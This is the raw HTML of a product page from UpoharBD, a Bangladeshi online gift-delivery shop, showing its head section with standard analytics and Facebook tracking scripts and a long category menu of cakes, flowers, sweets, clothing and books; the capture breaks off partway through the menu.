

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.upoharbd.com/personalised-gifts/plate-with-printed-photo
body_size: 10719
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="facebook-domain-verification" content="09is0yjt7lxs39xo56hzodyltx0tn9" />
<meta charset="UTF-8">
<meta property="og:title" content=""/> 
<meta property="og:type" content="article"/> 
<meta property="og:image" content="https://www.upoharbd.com/images/uploads/"/> 
<meta property="og:image:alt" content=""/> 
<meta property="og:url" content="https://www.upoharbd.com/personalised-gifts/plate-with-printed-photo"/> 
<meta property="og:description" content="" />
<meta property="og:site_name" content="UpoharBD.Com" />
<meta property="fb:app_id" content="383757355399417" />

<meta name="verify-v1" content="8M9JiQXPhciMdFb+4JAQU5OjtyNHfkrbrdRO2CV9b/0=" >
<meta name="msvalidate.01" content="D064F873514B6D521C8699FE1DE0D04B" />
<meta name="norton-safeweb-site-verification" content="7clcsfwf125qgtpixcj2uvf85fthv7dl540mv3nk43gka5uz434nqcqjwfm4t4njv7x9woein90ta298m9a150z11qh7knav6nefw4ha4-7mxlyzox9zpb63po5cwf4f" />
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">

<title> - </title>


<meta name="description" content="" />
<meta name="keywords" content="" />
<meta name="rating" content="General">
<meta name="author" content="UpoharBD" />
<meta name="publisher" content="Upohar Bangladesh" />
<meta name="copyright" content="www.UpoharBD.Com" />
<link rel="image_src" href="https://www.upoharbd.com/images/uploads/" />
<meta name="abstract" content="Order online and send cakes, flowers, gifts to all cities of Bangladesh in any occasion">

<!-- Bootstrap -->
<link href="https://www.upoharbd.com/skins/upohar/styleSheets/bootstrap.css" rel="stylesheet">

<!-- HTML5 Shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
<!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->

<link href="https://www.upoharbd.com/skins/upohar/styleSheets/qc_upohar.css" rel="stylesheet" type="text/css" />
<link rel="stylesheet" href="https://www.upoharbd.com/skins/upohar/styleSheets/responsive.css" type="text/css" media="screen" />

<!-- Add jQuery library -->
<script type="text/javascript" src="https://code.jquery.com/jquery-1.8.3.min.js"></script>


<!-- Add fancyBox -->
<link rel="stylesheet" href="https://www.upoharbd.com/fancybox/source/jquery.fancybox.css?v=2.1.5" type="text/css" media="screen" />
<script type="text/javascript" src="https://www.upoharbd.com/fancybox/source/jquery.fancybox.pack.js?v=2.1.5"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/jslibrary.js"></script>


<script type="text/javascript" src="https://www.upoharbd.com/js/tabcontent.js">

<!-- Place this tag in your head or just before your close body tag -->
<script type="text/javascript" src="https://apis.google.com/js/plusone.js"></script>
<script type="text/javascript" src="https://www.upoharbd.com/js/custom.js?time=1768277332"></script>


<style>

.fancybox-nav span {
 visibility: visible;
}

</style>

<script async src="https://www.googletagmanager.com/gtag/js?id=UA-3598078-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-3598078-1');
</script>

<script type="text/javascript">
 
  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-3598078-1']);
  _gaq.push(['_trackPageview']);
 
  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();
 
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-D5P9T76GC8"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-D5P9T76GC8');
</script>

<script>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','//connect.facebook.net/en_US/fbevents.js');

fbq('init', '1658329947758379');
fbq('track', "PageView");</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=1658329947758379&ev=PageView&noscript=1"
/></noscript>


</head>
<body>
<div style="position:fixed;bottom:0px;right:0px;z-index:9999;" class="menudisplay">
<a href="http://www.upoharbd.com/Get_Discount" alt="Get Discount" title="Get Discount"><img src="https://www.upoharbd.com/skins/upohar/styleImages/be_social_sidebar.png" alt="Get discount code" width="33px" height="156px" title="Get discount code" border="0"/></a>
</div>

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/all.js#xfbml=1&appId=209595819103913";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



<div id="mobile_categories_menu" style="display:none;padding:10px;width:80%;position:absolute;top:54px;left:0;z-index:9990;background-color:#fff;">
<div class="leftmenu"><!--[if IE]>
<style type="text/css">
ul#Categories li { line-height:1.3em; }
</style>
<![endif]-->
<script type="text/javascript">
<!--
function initialiseMenu() { return false; }
cF = new Image(); cF.src = "https://www.upoharbd.com/images/arrowDown.png";
cFO = new Image(); cFO.src = "https://www.upoharbd.com/images/arrowActive.png";

document.write ("<style>\n.cp { cursor: pointer; }\n<\/style>");
-->
</script>
<!-- #:convict:# Advanced DHTML Menu, (c)2007-2008 http://cubecart-mods-skins.com >> -->
<ul id="Categories">





<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=113" style="background: url(https://www.upoharbd.com/images/uploads/icons/newyear-christmas.png) no-repeat 8px 10px;">New Year and Christmas gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=184" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day and Urgent Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=24" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages for BD</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=1" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flower and Roses</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=89" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Groceries and Bazar</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=77" style="background: url(https://www.upoharbd.com/images/uploads/icons/fresh-fruits.png) no-repeat 8px 10px;">Fresh Fruits and Juices</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=63" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Online Mobile Recharge</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=45" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate, Ice Cream & Cookies</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=150" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy Bear and Soft Toys</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=208" style="background: url(https://www.upoharbd.com/images/uploads/icons/chittagong_gift.png) no-repeat 8px 10px;">Chittagong City - Free Gift Delivery</a>
<ul id="u208" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=213" style="background: url(https://www.upoharbd.com/images/uploads/icons/gift_combo.png) no-repeat 8px 10px;">Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=260" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Same Day Urgent Gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=210" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=233" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Sharee for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=234" style="background: url(https://www.upoharbd.com/images/uploads/icons/dress.png) no-repeat 8px 10px;">Salwar kamiz</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=211" style="background: url(https://www.upoharbd.com/images/uploads/icons/groceries.png) no-repeat 8px 10px;">Fruit and Groceries</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=215" style="background: url(https://www.upoharbd.com/images/uploads/icons/freshflower.png) no-repeat 8px 10px;">Fresh Flowers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=228" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Sweets and Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=212" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Well food cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=229" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Coopers cake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=230" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Hotcake</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=266" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Valentine Gift Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=231" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Kings Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=287" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Dulce Cake and Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=235" style="background: url(https://www.upoharbd.com/images/uploads/icons/sameday_gift.png) no-repeat 8px 10px;">Pizza Hut home delivery</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=284" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Chittagong</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=255" style="background: url(https://www.upoharbd.com/images/uploads/icons/chocolate_gift.png) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=224" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gift for Kids</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=254" style="background: url(https://www.upoharbd.com/images/uploads/icons/teddy.png) no-repeat 8px 10px;">Teddy bear and Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=217" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gift for Him</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=269" style="background: url(https://www.upoharbd.com/images/uploads/icons/boishak.png) no-repeat 8px 10px;">Pohela Boishakh Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=223" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gift for Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=250" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=222" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Household Appliances</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=256" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Gift for Newborn and Baby</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=258" style="background: url(https://www.upoharbd.com/images/uploads/icons/mobile-recharge.png) no-repeat 8px 10px;">Recharge Mobile Phone</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=216" style="background: url(https://www.upoharbd.com/images/uploads/icons/iftar.png) no-repeat 8px 10px;">Ramadan and Iftar Gifts</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=272" style="background: url(https://www.upoharbd.com/images/uploads/icons/mothersday.png) no-repeat 8px 10px;">Mothers Day Gift</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=191" style="background: url(https://www.upoharbd.com/images/uploads/icons/medicine.png) no-repeat 8px 10px;">Medical and Healthcare</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=218" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Well Food</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=33" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cake from Coopers</a>
<ul id="u33" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=190" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake for Urgent order</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=166" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cartoon Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=167" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Round Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=168" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Square Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=169" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Heart Shape Cakes</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=170" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cakes with Special Art</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=185" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cakes from Mr. Baker</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=164" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Kings Confectionery Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=35" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Shumis Hot Cake</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=282" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Puro Pastry and Bakery</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=226" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Bread and Beyond Cakes</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=202" style="background: url(https://www.upoharbd.com/images/uploads/icons/cakegift.png) no-repeat 8px 10px;">Special Cake and Pastry</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=13" style="background: url(https://www.upoharbd.com/images/uploads/icons/food_delivery.png) no-repeat 8px 10px;">Food Court</a>
<ul id="u13" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=43" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Biryani and Deshi Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=108" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kebab - Burger - Snacks</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=136" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bangladeshi Pitha</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=83" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chinese and Thai Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=40" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Pizza Hut Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=42" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">BFC Fast Food</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=90" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">KFC Meal Deals</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=207" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Diabetic food items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=221" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate and Ice Cream</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=134" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Paan Supari Packages</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=225" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Iftar Items</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=286" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Harfy</a></li>






</ul></li>










<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=265" class="CatActive" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Personalised Gifts </a></li>














<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=76" style="background: url(https://www.upoharbd.com/images/uploads/icons/misti.png) no-repeat 8px 10px;">Misti and sweets</a>
<ul id="u76" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=195" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Sweets Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=82" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Rosh Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=81" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Premium Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=111" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bonoful Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=192" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Moron Chad Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=193" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Bikrampur Mistanno Vander</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=196" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Tangail Sweets</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=206" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Meena Sweets</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=17" style="background: url(https://www.upoharbd.com/images/uploads/icons/woman_dress.png) no-repeat 8px 10px;">Gifts and Dress for Her</a>
<ul id="u17" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=135" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Exclusive Saree For Her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=46" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Latest Salwar Kameez</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=50" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Fashion for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=154" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Roses Only for her</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=187" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Cake with love</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=18" style="background: url(https://www.upoharbd.com/images/uploads/icons/man_dress.png) no-repeat 8px 10px;">Gifts and Dress for Him</a>
<ul id="u18" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=51" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Panjabi and Fotua</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=52" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Shirt and Pants</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=54" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Perfume and Accessories</a></li>






</ul></li>






<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=16" style="background: url(https://www.upoharbd.com/images/uploads/icons/kid.png) no-repeat 8px 10px;">Gifts and Toys for Kids</a>
<ul id="u16" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=181" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Birthday Package</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=26" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Kids Learning Materials</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=123" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Toys, Games and Sports gift</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=219" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Chocolate, Ice Cream &amp; Cookies</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=220" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Teddy bear and Soft Toys</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=271" style="background: url(https://www.upoharbd.com/images/uploads/icons/cake-new.png) no-repeat 8px 10px;">Cartoon cakes</a></li>






</ul></li>









<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=200" style="background: url(https://www.upoharbd.com/images/uploads/icons/greetings-cards.png) no-repeat 8px 10px;">Aquarium, Plant, Pet, Hobby Gifts</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=85" style="background: url(https://www.upoharbd.com/images/uploads/icons/valentines.png) no-repeat 8px 10px;">Wedding Gifts in Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=248" style="background: url(https://www.upoharbd.com/images/uploads/icons/unilever-gift.png) no-repeat 8px 10px;">Unilever Gift Hampers</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=21" style="background: url(https://www.upoharbd.com/images/uploads/icons/new-born.png) no-repeat 8px 10px;">Newborn and baby gift</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=20" style="background: url(https://www.upoharbd.com/images/uploads/icons/household.png) no-repeat 8px 10px;">Home Decor and Appliance</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=203" style="background: url(https://www.upoharbd.com/images/uploads/icons/handicrafts.png) no-repeat 8px 10px;">Handicrafts of Bangladesh</a></li>


















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=86" style="background: url(https://www.upoharbd.com/images/uploads/icons/wedding.png) no-repeat 8px 10px;">Greetings Card</a></li>















<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=91" style="background: url(https://www.upoharbd.com/images/uploads/icons/music.png) no-repeat 8px 10px;">Music - Novel - Natok</a>
<ul id="u91" style="display: none;">







<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=95" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">New Release Book and CD</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=92" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Humayun Ahmed</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=93" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Imdadul Haq Milon</a></li>




<li><a href="https://www.upoharbd.com/index.php?_a=viewCat&amp;catId=100" style="background: url(https://www.upoharbd.com/images/uploads/icons/) no-repeat 8px 10px;">Indian Writer</a></li>




